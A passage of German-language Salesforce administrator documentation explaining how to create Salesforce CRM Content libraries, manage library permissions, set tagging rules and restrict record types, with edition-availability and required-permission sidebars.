- **5.** Wählen Sie das Seitenlayout aus, das das Feld als bearbeitbares Feld anzeigen sollen.

Klicken Sie in der Themenliste "Benutzerdefinierte Felder und Beziehungen" des Inhalts auf **Bearbeiten** oder **Löschen**, um ein benutzerdefiniertes Inhaltsfeld zu bearbeiten oder zu löschen. Die Standard-Inhaltsfelder können weder bearbeitet noch gelöscht werden. Gelöschte benutzerdefinierte Felder und die darin enthaltenen Daten werden so lange gespeichert, bis sie von Ihrer Organisation gelöscht werden, oder maximal 15 Tage lang.Bis zu diesem Zeitpunkt können Sie das Feld und die zugehörigen Daten wiederherstellen.

SIEHE AUCH:

[Anpassen von Salesforce CRM Content](#page-3627-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0) AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Löschen benutzerdefinierter Felder:

**•** "Salesforce CRM Content verwalten"

ODER

"Inhaltseigenschaften verwalten"

## Bibliotheken

## <span id="page-3629-0"></span>Erstellen von Bibliotheken

Sie können Ihre Dateien in Inhaltsbibliotheken speichern, freigeben und verwalten, was Ihnen die Möglichkeit gibt, zu bestimmen, wer Zugriff auf Dateien in den einzelnen Bibliotheken hat und über welche Berechtigungen diese Personen verfügen. Jede Organisation kann über bis zu 2.000 Bibliotheken verfügen.

## Schritt 1: Erstellen einer neuen Bibliothek

- **1.** Klicken Sie auf der Registerkarten-Startseite "Bibliotheken" im Abschnitt "Meine Bibliotheken" auf **Neu**.
- **2.** Geben Sie einen eindeutigen Namen für die Bibliothek ein.
- **3.** Wahlweise können Sie eine Beschreibung hinzufügen.
- **4.** Klicken Sie auf **Mitglieder speichern und hinzufügen** oder auf die Schaltfläche **Speichern und schließen**, wenn Sie später Mitglieder hinzufügen möchten.

## Schritt 2: Hinzufügen von Bibliotheksmitgliedern

- **1.** Klicken Sie auf der Registerkarte **Bibliotheken** auf den Bibliotheksnamen, wenn die Bibliothek noch nicht geöffnet ist.
- **2.** Klicken Sie im Abschnitt **Mitglieder** auf **Mitglieder hinzufügen**.
- **3.** Wenn das Mitglied, das hinzugefügt werden soll, nicht angezeigt wird, geben Sie in das Suchfeld den Vornamen ein und klicken Sie dann auf **Suchen**.
- **4.** Wählen Sie Mitglieder aus dem Feld "Verfügbare Mitglieder" aus. Bei Mitgliedern kann es sich um einzelne Salesforce CRM Content-Benutzer oder öffentliche Gruppen mit mehreren Salesforce CRM Content-Benutzern handeln.



Tipp: Bei einer großen Anzahl an Salesforce CRM Content-Benutzern erstellen Sie eine öffentliche Gruppe und fügen diese einer Bibliothek hinzu, anstatt alle Benutzer der Bibliothek einzeln zuzuweisen.

- **5.** Klicken Sie auf **Hinzufügen**, um die Mitglieder der Bibliothek hinzuzufügen.
- **6.** Klicken Sie auf **Weiter**.

## Schritt 3: Zuweisen von Bibliotheksberechtigungen zu Mitgliedern

Wählen Sie für alle Benutzer oder öffentlichen Gruppen eine Bibliotheksberechtigung aus und klicken Sie auf **Speichern**. Weitere Informationen finden Sie unter [Verwalten von](#page-3630-0) [Bibliotheksberechtigungen](#page-3630-0) auf Seite 3625.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen von Bibliotheken:

- **•** "Salesforce CRM Content verwalten"
	- ODER
	- "Bibliotheken erstellen"

Hinzufügen von Mitgliedern zu einer Bibliothek:

**•** "Salesforce CRM Content verwalten"

ODER

Markierung der Option Bibliothek verwalten in der Definition der Bibliotheksberechtigung

Zuordnen von Bibliotheksberechtigungen zu Mitgliedern:

**•** "Salesforce CRM Content verwalten"

ODER

Markierung der Option Bibliothek verwalten in der Definition der Bibliotheksberechtigung

## <span id="page-3630-0"></span>Verwalten von Bibliotheksberechtigungen

Um Bibliotheksberechtigungen zu verwalten, geben Sie unter "Setup" im Feld Schnellsuche den Text *Inhaltsberechtigungen* ein und wählen Sie dann **Inhaltsberechtigungen** aus. Eine Bibliotheksberechtigung setzt sich aus mehreren Berechtigungen zusammen, die einem Salesforce CRM Content-Bibliotheksmitglied zugewiesen werden. Sie legt fest, welche Aufgaben ein Mitglied in einer bestimmten Bibliothek durchführen kann. Ein Benutzer kann unterschiedliche Bibliotheksberechtigungen in den einzelnen Bibliotheken haben.

Anmerkung: Wenn Ihre Salesforce CRM Content-Organisation nach Spring '09 erstellt wurde, verfügt sie bereits über drei Bibliotheksberechtigungen: "Administrator der Bibliothek", "Verfasser" und "Betrachter".

Klicken Sie zum [Erstellen einer benutzerdefinierten Bibliotheksberechtigung](#page-3630-1) auf die Schaltfläche **Bibliotheksberechtigung hinzufügen**. Klicken Sie zum [Bearbeiten einer](#page-3632-0) [Bibliotheksberechtigung](#page-3632-0) neben dem Namen der Bibliotheksberechtigung auf **Bearbeiten**. Klicken Sie zum [Löschen einer Bibliotheksberechtigung](#page-3634-0) neben dem Namen der Bibliotheksberechtigung auf **Entf**.

Anmerkung: Bibliotheksberechtigungen gelten nicht für persönliche Bibliotheken. Alle Benutzer von Salesforce CRM Content können Dateien in ihren persönlichen Bibliotheken speichern.

<span id="page-3630-1"></span>SIEHE AUCH: [Erstellen von Bibliotheken](#page-3629-0)

## Erstellen von Bibliotheksberechtigungen

Um in Salesforce CRM Content eine Bibliotheksberechtigungen zu erstellen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Inhaltsberechtigungen* ein und wählen Sie dann **Inhaltsberechtigungen** aus. Klicken Sie als Nächstes auf **Bibliotheksberechtigung hinzufügen**.

- Tipp: Wenn Ihre Salesforce CRM Content-Organisation nach Spring '09 erstellt wurde, verfügt sie bereits über die Bibliotheksberechtigungen "Betrachter", "Verfasser" und "Administrator der Bibliothek". Wenn dem nicht so ist, sollten Sie in Betracht ziehen, diese zu erstellen. Diese drei Bibliotheksberechtigungen bieten die drei unterschiedlichen Zugriffsstufen, die in den meisten Unternehmen erforderlich sind. Für die Arbeitsumgebungsberechtigung "Nur-Lese-Zugriff" wählen Sie die Bibliotheksberechtigungen Kommentare anzeigen und Kommentare hinzufügen. Wählen Sie für die Bibliotheksberechtigung "Verfasser" die Bibliotheksberechtigungen Inhalt hinzufügen, Inhalt im Namen anderer hinzufügen, Inhalt archivieren, Kommentar hinzufügen und Inhalt mit Tags versehen aus. Für die Berechtigung "Administrator der Bibliothek" wählen Sie die Berechtigung Bibliothek verwalten aus.
- **1.** Weisen Sie der Bibliotheksberechtigung einen Namen zu.
- **2.** Sie können auch eine Beschreibung der Bibliotheksberechtigung eingeben. Wenn Ihr Unternehmen über mehrere Bibliotheksberechtigungen verfügt, kann es hilfreich sein, die einzelnen Bibliotheksberechtigungen nach ihrer Funktion oder mit einer Zusammenfassung ihrer Rechte zu beschreiben. Für die Berechtigung "Marketing-Prüfer" könnten Sie

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Löschen von Bibliotheksberechtigungen:

**•** "Salesforce CRM Content verwalten" ODER

> "Inhaltsberechtigungen verwalten"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen von Bibliotheksberechtigungen:

**•** "Salesforce CRM Content verwalten"

ODER

"Inhaltsberechtigungen verwalten"

beispielsweise die Beschreibung "Prüft sämtliche Inhalte für externe Marketing-Kampagnen" oder "Dieser Benutzer kann Kommentare und Dokumente anzeigen." eingeben.

**3.** Markieren Sie im Abschnitt "Berechtigungen" die Kontrollkästchen für die Rechte, die Sie den Benutzern mit dieser Bibliotheksberechtigung zuweisen möchten.



**4.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Erstellen von Bibliotheken](#page-3629-0) [Verwalten von Bibliotheksberechtigungen](#page-3630-0) [Bearbeiten von Bibliotheksberechtigungen](#page-3632-0)

## <span id="page-3632-0"></span>Bearbeiten von Bibliotheksberechtigungen

Um eine Bibliotheksberechtigung in Salesforce CRM Content zu bearbeiten, geben Sie unter "Setup" im Feld Schnellsuche den Text *Inhaltsberechtigungen* ein und wählen Sie dann **Inhaltsberechtigungen** aus. Klicken Sie dann neben der entsprechenden Berechtigung auf **Bearbeiten**.

- **1.** Weisen Sie der Bibliotheksberechtigung einen Namen zu.
- **2.** Sie können auch eine Beschreibung der Bibliotheksberechtigung eingeben. Wenn Ihr Unternehmen über mehrere Bibliotheksberechtigungen verfügt, kann es hilfreich sein, die einzelnen Bibliotheksberechtigungen nach ihrer Funktion oder mit einer Zusammenfassung ihrer Rechte zu beschreiben. Für die Berechtigung "Marketing-Prüfer" könnten Sie beispielsweise die Beschreibung "Prüft sämtliche Inhalte für externe Marketing-Kampagnen" oder "Dieser Benutzer kann Kommentare und Dokumente anzeigen." eingeben.
- **3.** Markieren Sie im Abschnitt "Berechtigungen" die Kontrollkästchen für die Rechte, die Sie den Benutzern mit dieser Bibliotheksberechtigung zuweisen möchten.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Bearbeiten von Bibliotheksberechtigungen:

**•** "Salesforce CRM Content verwalten"

ODER

"Inhaltsberechtigungen verwalten"



### **4.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Erstellen von Bibliotheken](#page-3629-0) [Verwalten von Bibliotheksberechtigungen](#page-3630-0) [Löschen von Bibliotheksberechtigungen](#page-3634-0)

## <span id="page-3634-0"></span>Löschen von Bibliotheksberechtigungen

Löschen einer benutzerdefinierten Bibliotheksberechtigung für Salesforce CRM Content:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Inhaltsberechtigungen* ein und wählen Sie dann **Inhaltsberechtigungen** aus.
- **2.** Klicken Sie neben der betreffenden Berechtigung auf **Entf**.
- **3.** Überprüfen Sie die Liste der betroffenen Benutzer. Auf der Seite "Löschen" werden alle Salesforce CRM Content-Benutzer angezeigt, die der Bibliotheksberechtigung in einer bestimmten Bibliothek zugeordnet sind. Wenn Sie die Bibliotheksberechtigung löschen, verliert der Benutzer den Zugriff auf die Bibliothek.
- **4.** Klicken Sie auf **Berechtigung löschen**, um den Vorgang zu bestätigen.

SIEHE AUCH: [Erstellen von Bibliotheken](#page-3629-0)

## Zuweisen von Tagging-Regeln für Bibliotheken

In Salesforce CRM Content sind Tags beschreibende Bezeichnungen, mit denen Inhalte klassifiziert und organisiert werden. Beitragende können ihren Dateien, Inhaltspaketen, Google-Dokumenten oder Weblinks Tags zuweisen und damit allen Mitgliedern der Bibliothek die Suche nach Inhalten mithilfe von Tags ermöglichen. Die Tagging-Regel in einer Bibliothek legt fest, wie Beitragende Inhalte mit Tags versehen können. Bei der Regel "Eingeschränktes Tagging" können Beitragende beispielsweise keine neuen Tags erstellen. Tagging-Regeln können Bibliotheken optional zugewiesen werden. Standardmäßig können Bibliotheksbeitragende beliebige Tags eingeben.

Zuweisen einer Tagging-Regel für eine Bibliothek:

- **1.** Wählen Sie auf der Registerkarte "Bibliotheken" im Abschnitt **Meine Bibliotheken** eine Bibliothek aus.
- **2.** Klicken Sie auf **Tagging-Regeln** und wählen Sie eine der folgenden Optionen:



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Löschen von Bibliotheksberechtigungen:

**•** "Salesforce CRM Content verwalten"

ODER

"Inhaltsberechtigungen verwalten"

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Zuweisen einer Tagging-Regel für eine Bibliothek:

**•** "Salesforce CRM Content verwalten"

ODER

Markierung der Option Bibliotheken verwalten in der Definition der Bibliotheksberechtigung



- **3.** Wenn Sie die Option **Geführtes Tagging** oder **Eingeschränktes Tagging** wählen, klicken Sie auf den Link für das automatische Ausfüllen des Felds Vorgeschlagene Tags und bearbeiten, integrieren und entfernen Tags je nach Bedarf. Wenn Sie das Feld Vorgeschlagene Tags nicht automatisch ausfüllen, werden neue Tags, die Sie in das Feld eingeben, in die bestehende Liste der Tagvorschläge in der Bibliothek aufgenommen.
- **4.** Klicken Sie auf **Speichern**.

## Hinweise zu Tagging-Regeln für Bibliotheken

- **•** Offenes Tagging ist die Standard-Tagging-Regel.
- **•** Wenn Sie Inhalte in einer Bibliothek mit beschränktem Tagging veröffentlichen, freigeben oder dorthin verschieben, wird ein Fehler zurückgegeben, wenn Ihr Inhalt nicht unterstützte Tags enthält.
- **•** Wenn Sie Inhalte von einer Bibliothek in eine andere freigeben, wird die jeweils strengste Tagging-Regel angewendet. Beispiel:
	- **–** Wenn ein Inhalt von einer Bibliothek mit beschränktem Tagging in einer Bibliothek mit geführtem oder beschränktem Tagging freigegeben wird, können Sie nur Tags auswählen, die in beiden Bibliotheken vorhanden sind.
	- **–** Wenn Inhalt von einer Bibliothek mit offenem Tagging in einer Bibliothek mit beschränktem Tagging freigegeben wird, können Sie nur Tags wählen, die in der Bibliothek mit beschränktem Tagging vorgeschlagen werden.
- **•** Wenn die Regel "Beschränktes Tagging" angewendet wird, nachdem der Inhalt in der Bibliothek veröffentlicht wurde, und der bestehende Inhalt Tags enthält, die aufgrund der Regel nicht mehr zulässig sind, bleiben die Tags dem Inhalt zugewiesen, bis er bearbeitet oder überarbeitet wird. Wenn beispielsweise das Dokument PrognoseQ3 mit dem Tag *Marktindikatoren* versehen ist und das Tag *Marktindikatoren* nach der neuen Regel "Eingeschränktes Tagging" kein vorgeschlagenes Tag ist, wird das Tag *Marktindikatoren* aus dem Dokument PrognoseQ3 nur entfernt, wenn ein Benutzer eine neue Version der Datei veröffentlicht oder die Tags der Datei auf der Inhaltsdetailseite bearbeitet.
- **•** Versuchen Sie, nicht zu viele Tags zu verwenden. Über die Suchmaschine können Benutzer spezielle Inhalte finden, über Tags können Benutzer hingegen Suchen durchführen und Abonnements erstellen. Daher verursacht eine zu hohe Anzahl an Tags unnötiges Datenaufkommen.
- **•** Tagnamen können nicht geändert oder gelöscht werden. Tags können von einem Dokument entfernt werden, dadurch wird jedoch nicht das Tag gelöscht.
**•** Bei Tags wird nicht zwischen Groß- und Kleinschreibung unterschieden. Tags mit dem gleichen Namen sind auch dann nicht möglich, wenn unterschiedliche Groß- und Kleinschreibung verwendet wird. Es wird immer die Groß- und Kleinschreibung des ursprünglichen Tags verwendet.

### SIEHE AUCH: [Erstellen von Bibliotheken](#page-3629-0)

# Einschränken von Datensatztypen in einer Bibliothek

Bibliotheksadministratoren können auswählen, welche Datensatztypen in einer Bibliothek verfügbar sind. Außerdem können sie den Standarddatensatztyp für die Veröffentlichung von Inhalten in der Bibliothek festlegen.

### **Einschränken der Datensatztypen, die in einer Bibliothek zulässig sind:**

- **1.** Wählen Sie auf der Registerkarte "Bibliotheken" im Abschnitt **Meine Bibliotheken** eine Bibliothek aus.
- **2.** Klicken Sie auf **Datensatztypen**.
- **3.** Ändern Sie gegebenenfalls den Standarddatensatztyp für die Bibliothek.
- **4.** Aktivieren Sie das Kontrollkästchen Verfügbare Datensatztypen in dieser Bibliothek einschränken.
- **5.** Wählen Sie eine oder beide der folgenden Optionen aus:
	- **•** Beliebige Datensatztypen für die Verknüpfung mit dieser Bibliothek zulassen: Wählen Sie diese Option aus, wenn Sie möchten, dass Inhalte, die in anderen Bibliotheken veröffentlicht werden, in der Bibliothek freigegeben werden können, in der Sie Datensatztypen eingeschränkt haben. Der Inhalt in anderen Bibliotheken kann unabhängig vom verwendeten Datensatztyp freigegeben werden.
	- **•** Keine Datensatzbeschränkungen auf bestehende Inhalte anwenden: Wählen Sie diese Option aus, wenn Sie keine Warnungen zu bestehenden Inhalten in der Bibliothek erhalten möchten. Sie werden nicht gewarnt, wenn bestehende Inhalte Datensatztypen verwenden, die Sie aus der Bibliothek ausschließen. Diese Option bezieht sich ausschließlich auf Benachrichtigungen. Die Einschränkung von Datensatztypen hat keine Auswirkungen auf bestehende Inhalte.
- **6.** Verschieben Sie jeden Datensatztyp, den Sie in der Bibliothek zulassen möchten, von der Liste "Verfügbare Datensatztypen" in die Liste "Ausgewählte Datensatztypen".
- **7.** Klicken Sie auf **Speichern**.

### Hinweise zur Einschränkung von Datensatztypen

- **•** Wenn die Bibliothek bereits veröffentlichte Inhalte enthält und Sie die Option Verfügbare Datensatztypen in dieser Bibliothek einschränken aktivieren, werden automatisch alle Datensatztypen der veröffentlichten Inhalte in die Liste "Ausgewählte Datensatztypen" verschoben.
- **•** Wenn Sie die Option Verfügbare Datensatztypen in dieser Bibliothek einschränken deaktivieren, werden Datensatztypen in der Liste "Ausgewählte Datensatztypen" automatisch in die Liste "Verfügbare Datensatztypen" verschoben.
- **•** Wenn Sie die Verwaltungsbibliothek einer Datei ändern, muss der Datensatztyp der Datei in der neuen Verwaltungsbibliothek zulässig sein.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Datensatztypen sind verfügbar in: Salesforce Classic und Lightning Experience

Datensatztypen sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Einschränken von Datensatztypen:

**•** "Datensatztypen und Layouts für Files verwalten"

ODER

"Salesforce CRM Content verwalten"

- **•** Wenn Sie eine Datei für eine Bibliothek freigeben, muss der Datensatztyp der Datei in der Bibliothek, in der sie freigegeben wird, zulässig sein. Dies gilt nicht, wenn die Option Beliebige Datensatztypen für die Verknüpfung mit dieser Bibliothek zulassen in der Bibliothek aktiviert ist, in der die Datei freigegeben wird.
- **•** Wenn sich der Standarddatensatztyp für das Profil eines Benutzers vom Standarddatensatztyp für eine Bibliothek unterscheidet, hat der Standardtyp des Benutzerprofils Vorrang, wenn ein Benutzer mit diesem Profil eine Datei für die Bibliothek freigibt. Wenn für das Benutzerprofil kein Standarddatensatztyp festgelegt ist, wird als Standardtyp Allgemein verwendet.
- **•** Wenn ein Benutzerprofil und eine Bibliothek keine Datensatztypen gemein haben, ist der Standarddatensatztyp für eine Bibliothek für Benutzer mit dem betreffenden Benutzerprofil verfügbar, die Dateien für die Bibliothek freigeben.

# <span id="page-3637-0"></span>Inhaltseinstellungen

### Anpassen von Inhaltseinstellungen

Geben Sie unter "Setup" im Feld Schnellsuche den Text *Salesforce CRM Content* ein und wählen Sie dann **Salesforce CRM Content** aus, um die Standardeinstellungen für Ihre Salesforce CRM Content-Organisation zu ändern:

#### **Salesforce CRM Content aktivieren**

Wenn diese Option aktiviert ist, ist Salesforce CRM Content für Ihre Organisation aktiviert.

#### **Funktionslizenzen vorhandenen und neuen Benutzern automatisch zuweisen**

